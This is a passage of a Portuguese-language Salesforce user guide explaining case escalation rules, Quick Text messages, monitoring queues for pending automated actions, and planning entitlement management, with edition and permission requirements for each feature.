Dica: O Salesforce processa qualquer regra na ordem abaixo:

- **1.** Regras de validação
- **2.** Regras de atribuição
- **3.** Regras de resposta automática
- **4.** Regras de fluxo de trabalho (com as ações imediatas)
- **5.** Regras de escalação

#### CONSULTE TAMBÉM:

[Criando regras de escalação](#page-2628-0) [Exibindo e editando regras de escalação](#page-2628-1) [Monitorando a fila da regra de escalação de caso](#page-2633-0)
## <span id="page-2628-1"></span>Criando regras de escalação

Crie regras de escalação de caso para escalar automaticamente casos que não forem resolvidos dentro de um determinado período.

Geralmente, a sua organização terá uma regra de escalação que consiste em várias entradas que especificam exatamente como os casos são escalados. Por exemplo, a regra de escalação de caso padrão pode ter duas entradas: os casos com o Tipo definido como Gold são escalados em duas horas, e os casos com o Tipo definido como Silver são escalados em oito horas.

### CONSULTE TAMBÉM:

[Configurando regras de escalação](#page-2624-0) [Exibindo e editando regras de escalação](#page-2628-0)

## <span id="page-2628-0"></span>Exibindo e editando regras de escalação

Para exibir e editar regras de escalação:

- **•** Para editar o nome de uma regra, clique em **Renomear** ao lado do nome da regra.
- **•** Para editar as entradas de uma regra, escolha o nome desejado na lista de regras. Clique em **Novo** para adicionar uma entrada; escolha **Editar** ou **Excluir** para editar ou excluir uma entrada; selecione **Reordenar** para alterar a ordem em que as entradas são aplicadas.

CONSULTE TAMBÉM: [Configurando regras de escalação](#page-2624-0) [Criando regras de escalação](#page-2628-1)

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ou alterar regras de escalação:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para alterar regras de escalação:

**•** "Personalizar aplicativo"

# <span id="page-2629-1"></span>Configurar o Texto rápido

O Texto rápido permite que os usuários criem mensagens, como saudações e respostas a perguntas comuns e notas breves, que os agentes de suporte podem inserir com facilidade em atualizações de casos e comunicações com clientes para poupar tempo e aumentar a padronização. Ao configurar o Texto rápido, você o ativa, define as permissões de usuário para que os agentes possam usá-las e cria mensagens padronizadas.

**1.** [Ative o Texto rápido](#page-2629-0).

O Texto rápido é ativado automaticamente para organizações que ativaram o Live Agent

- **2.** Opcionalmente, personalize as configurações de Texto rápido.
- **3.** [Conceda permissões aos usuários para que possam criar mensagens de Texto rápido](#page-2510-0).
- **4.** [Criar mensagens do Quick Text.](#page-2539-0)
- <span id="page-2629-0"></span>**5.** Se a sua organização usar o Live Agent, [forneça acesso à barra lateral de Texto rápido no console](#page-2630-0) [do Live Agent aos agentes](#page-2630-0).

## Ativar o Texto rápido

Ative o Texto rápido para a sua organização, para que seus agentes possam usar mensagens predefinidas para responder aos clientes e atualizar os casos de forma rápida e fácil.



- **1.** Em Configuração, insira *Configurações de Texto rápido* na caixa Busca rápida e selecione **Configurações de Texto rápido**.
- **2.** Clique em Ativar o Texto rápido.
- **3.** Clique em **Salvar**.

Depois de ativar o Texto rápido, conceda aos agentes de suporte acesso a Texto rápido atualizando as permissões de usuário.

CONSULTE TAMBÉM:

[Configurar o Texto rápido](#page-2629-1) [Criar mensagens de Texto rápido](#page-2539-0)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Group**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o Quick Text:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar o Texto rápido:

**•** "Personalizar aplicativo"

## <span id="page-2630-0"></span>Dar aos agentes de suporte acesso ao Texto rápido

Dar aos agentes o acesso ao Texto rápido permite escolher mensagens padrão para incluir nos bate-papos e emails com clientes e nas notas e atualizações do caso.

Para permitir que os agentes usem Texto rápido no console do Live Agent, em Live Agent no Salesforce Console ou nas ações Email, Portal, Registrar uma chamada e Alterar status em um Feed de caso:

- **•** [Conceda a eles a permissão "Ler" em Texto rápido,](#page-2510-0) e
- **•** Execute uma das seguintes opções:



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Depois de conceder aos agentes de suporte acesso a Texto rápido, você pode, opcionalmente, criar as mensagens padronizadas que eles poderão usar.

CONSULTE TAMBÉM:

[Configurar o Texto rápido](#page-2629-1)

## Criar mensagens de Texto rápido

As mensagens de Texto rápido permitem que os agentes incluam notas padronizadas em atualizações de caso e respostas comuns para os clientes sem ter de digitar as respostas a cada vez. Crie mensagens personalizadas para que seus agentes usem quando trocarem emails e participarem de bate-papos com os clientes.

- **1.** Clique na guia de **Texto rápido**.
- **2.** Clique em **Novo**.
- **3.** Caso tenha mais de um tipo de registro de Texto rápido, selecione um tipo de registro para a nova mensagem e depois clique em **Continuar**.
- **4.** Digite o título da mensagem.
- **5.** Digite a mensagem.

Ela pode incluir quebras de linha, listas e caracteres especiais, e ter até 4.096 caracteres.

- **6.** Clique em **Campos de mesclagem disponíveis** para exibir o seletor de campo de mesclagem.
- **7.** Selecione os canais nos quais deseja que a mensagem esteja disponível.

Dependendo de quais recursos estão ativados em sua organização, estes canais podem estar disponíveis.

- **•** Email: a ação de email do Feed do caso
- **•** Live Agent— Live Agent no console do Salesforce
- **•** Portal: uma comunidade ou um portal de clientes
- **•** Telefone: a ação Registrar uma chamada no Feed do caso
- **•** Interno: a ação Alterar status do Feed do caso
- **8.** Selecione uma categoria.
- **9.** Opcionalmente, selecione uma subcategoria.
- **10.** Clique em **Salvar**.

Dica: Clique em **Testar e verificar campos de mesclagem** para exibir uma amostra do texto rápido preenchido com dados dos registros escolhidos.

CONSULTE TAMBÉM:

[Configurar o Texto rápido](#page-2629-1)



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar mensagens de texto rápido:

**•** "Criar", "Ler", "Editar" e "Excluir" em Quick Text

# Monitorando processos de suporte

## Monitorando ações do processo automatizado

Usuários do Salesforce Knowledge podem programar artigos a serem publicados ou arquivados em uma data específica. Use a fila de ações do processo automatizado para exibir estas ações pendentes e cancelá-las, caso seja necessário.

Para visualizar ações pendentes:

- **1.** Em Configuração, insira *Ações de processos automatizados* na caixa Busca rápida e selecione **Ações de processos automatizados**.
- **2.** Clique em **Pesquisar** para visualizar todas as ações pendentes para qualquer artigo ou defina os critérios de filtro e clique em **Pesquisar** para visualizar apenas as ações pendentes que correspondam aos critérios. As opções são:

### **Definição do processo**

O processo que está acionando a ação. Este valor é sempre "KBWorkflow."

### **Objeto**

O objeto que acionou a ação pendente. Este valor é sempre "Knowledge Article."

### **Data agendada**

A data em que as ações pendentes estão programadas para acontecer.

#### **Data de criação**

A data em que o artigo que acionou a ação pendente foi criado.

#### **Criado por**

O usuário que criou o artigo que acionou a ação pendente.

#### **Nome do registro**

O nome do artigo que acionou a ação pendente.

O filtro não diferencia maiúsculas de minúsculas.

#### Para cancelar ações pendentes:

- **1.** Selecione a caixa ao lado das ações pendentes que deseja cancelar.
- **2.** Clique em **Excluir**. O Salesforce cancela a ação pendente.

## EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para gerenciar ações do processo automatizado:

**•** "Modificar todos os dados"

## Monitorando a fila da regra de escalação de caso

Quando o Salesforce aciona uma regra de escalação de caso que tem ações dependentes de tempo, você pode usar a fila de regra de escalação para visualizar as ações pendentes e cancelá-las, se necessário.

Para visualizar ações pendentes:

- **1.** Em Configuração, insira *Escalações de caso* na caixa Busca rápida e selecione **Escalações de caso**.
- **2.** Clique em **Pesquisar** para visualizar todas as ações pendentes para quaisquer regras de escalação de caso ativas ou configure os critérios de filtro e clique em **Pesquisar** para visualizar apenas as ações pendentes que correspondam aos critérios. As opções são:

#### **Caso a escalar**

O Número do caso do caso escalado. O Número do caso é um número exclusivo, gerado automaticamente e usado para identificar o caso.

#### **Regra de escalação**

O nome da regra usada para escalar o caso.

#### **Entrada da regra**

A ordem na qual a entrada de regras será processada. Uma entrada de regra é uma condição que determina como uma regra de escalação de caso é processada. Cada regra de escalação pode ter no máximo 3000 entradas de regra.

#### **Ação de escalação**

Os critérios de tempo especificados para que o caso seja escalado como definido na entrada da regra.

#### **Ignorar horário comercial**

Indica se a caixa de seleção Ignorar horário comercial foi selecionada na entrada da regra, o que significa que a entrada da regra está ativa em todos os horários e ignora o horário comercial de sua empresa.

#### **Escalar em**

A data e a hora em que o caso será escalado como definido na entrada da regra. As datas e as horas são exibidas no fuso horário do usuário que estiver visualizando a fila da regra de escalação.

#### **Data da adição**

A data e a hora em que o caso foi adicionado à fila. As datas e as horas são exibidas no fuso horário do usuário que estiver visualizando a fila da regra de escalação.

O filtro não diferencia maiúsculas de minúsculas.

Para cancelar ações pendentes:

- **1.** Selecione a caixa ao lado das ações pendentes que deseja cancelar.
- **2.** Clique em **Excluir**. O Salesforce cancela a ação pendente.

#### CONSULTE TAMBÉM:

[Criando regras de escalação](#page-2628-1) [Exibindo e editando regras de escalação](#page-2628-0) **EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerenciar a fila da regra de escalação de caso:

**•** "Modificar todos os dados"

## Monitorando a fila do processo de direitos

Quando o Salesforce aciona um processo de direitos que tem ações de marcos dependentes de tempo, usa a fila do processo de direitos para exibir as ações pendentes e cancelá-las, se necessário.

Para visualizar ações pendentes:

- **1.** Em Configuração, insira *Processos de direito* na caixa Busca rápida e selecione **Processos de direito**.
- **2.** Clique em **Pesquisar** para visualizar todas as ações pendentes para quaisquer regras de fluxo de trabalho ativas ou configure os critérios de filtro e clique em **Pesquisar** para visualizar apenas as ações pendentes que correspondam aos critérios. As opções são:

#### **Nome do processo de direitos**

O processo de direitos.

#### **Número do caso**

O número de identificação gerado automaticamente do caso.

#### **Nome do marco**

O marco que acionou a ação.

#### **Data a avaliação**

A data em que as ações avaliadas estão programadas para acontecer.

#### **Data de criação**

A data de criação do caso que acionou o processo de direitos.

#### **Nome do usuário**

O usuário que atualizou o caso para acionar um processo de direitos.

O filtro não diferencia maiúsculas de minúsculas.

Para cancelar ações pendentes:

- **1.** Selecione a caixa ao lado das ações pendentes que deseja cancelar.
- **2.** Clique em **Excluir**.

# <span id="page-2634-0"></span>Adicionando direitos, contratos de serviço e pedidos de serviço

# O que é gerenciamento de direitos?

O gerenciamento de direitos ajuda você a fornecer o suporte correto aos clientes. Ele inclui uma ampla variedade de recursos que lhe permitem definir, aplicar e rastrear níveis de serviço como parte do seu processo de gerenciamento de casos.

Os recursos de gerenciamento de direitos incluem:

- **•** Direitos, que permitem aos agentes de suporte determinar se um cliente está qualificado para suporte.
- **•** Processos de direitos, que permitem especificar cronogramas incluindo todas as etapas que sua equipe de suporte deve concluir para resolver casos.
- **•** Contratos de serviço, que permitem representar diferentes tipos de acordos de suporte ao cliente, como garantias, assinaturas ou contratos de manutenção. Você pode restringir a cobertura dos contratos de serviço a produtos específicos.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerencias a fila do processo de direitos:

**•** "Modificar todos os dados"



Disponível em: Salesforce Classic

- **•** Acesso da comunidade a direitos, que permite aos usuários da comunidade visualizar direitos e contratos de serviço e criar casos a partir deles.
- **•** Relatórios de gerenciamento de direitos, que permitem rastrear como os direitos são usados na sua organização e se os termos do contrato de serviço estão sendo cumpridos.

Como o gerenciamento de direitos é altamente personalizável, você tem controle total dos recursos utilizados e da forma como são configurados para refletir o modelo de suporte ao cliente. Você será conduzido por importantes decisões de planejamento e etapas de configuração que o ajudarão a extrair o máximo de proveito do gerenciamento de direitos.

Importante: Somente os usuários das organizações com o Service Cloud podem ativar, criar e atualizar itens de gerenciamento de direito.

### CONSULTE TAMBÉM:

<span id="page-2635-0"></span>[Planejar o gerenciamento de direitos](#page-2635-0) [Lista de verificação da configuração do gerenciamento de direitos](#page-2638-0)

# Planejar o gerenciamento de direitos

O gerenciamento de direitos é altamente personalizável, o que significa que você tem muitas opções durante a configuração. Antes de começar o processo de configuração, é essencial escolher um modelo de gerenciamento de direitos.

## Escolha o que determina a qualificação para suporte

Você pode configurar o gerenciamento de direitos para que os clientes estejam qualificados para suporte com base em um ou vários dos seguintes tipos de registros:

- **•** Contas: Qualquer contato na conta está qualificado para suporte.
- **•** Contatos: Contatos específicos estão qualificados para suporte.
- **•** Ativos: Ativos específicos (produtos adquiridos) estão qualificados para suporte.
- **•** Contratos de serviço: Os clientes estão qualificados para suporte com base em um contrato de serviço específico.
- **•** Itens de linha de contrato: Produtos específicos cobertos por um contrato de serviço estão qualificados para suporte.

Sua abordagem depende do nível de detalhamento que você pretende adotar no processo de suporte. Se preferir manter a simplicidade, peça que seus agentes de suporte determinem a qualificação para suporte com base em contas. Essa abordagem ficará assim:

**EDICÕES** 

Disponível em: Salesforce Classic



#### Determining Whether a Customer is Entitled to Support

## Escolher um modelo de configuração

Há três maneiras gerais de configurar o gerenciamento de direitos. Depois de decidir o que deve determinar a qualificação para suporte, examine os três modelos e selecione o que melhor atende às suas necessidades de negócios. Sempre é possível alterar o modelo que está sendo usado.





Independentemente do modelo de configuração escolhido, você pode aprimorar o processo de suporte com outros recursos de gerenciamento de direitos. Por exemplo, você pode:

- **•** Criar processos de direitos para impor etapas obrigatórias e dependentes do tempo no seu processo de suporte
- **•** Usar controle de versões de direitos para criar e manter várias versões dos processos de direitos
- **•** Adicionar direitos a comunidades
- **•** Gerar relatórios sobre direitos

Depois de selecionar um modelo de configuração, siga para a valiosa [Lista de verificação da configuração do gerenciamento de direitos](#page-2638-0).

CONSULTE TAMBÉM:

[O que é gerenciamento de direitos?](#page-2634-0)

# <span id="page-2638-0"></span>Lista de verificação da configuração do gerenciamento de direitos

Ao configurar o gerenciamento de direitos, você decide quais recursos usar. Use esta lista de verificação para confirmar que você configurou o gerenciamento de direitos de uma maneira adequada aos seus processos de suporte.



## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para configurar o gerenciamento de direitos **•** "Gerenciar direitos"

## Configurar e manter ferramentas de suporte ao cliente

### Guia do usuário | Lista de verificação da configuração do gerenciamento de direitos | 2634

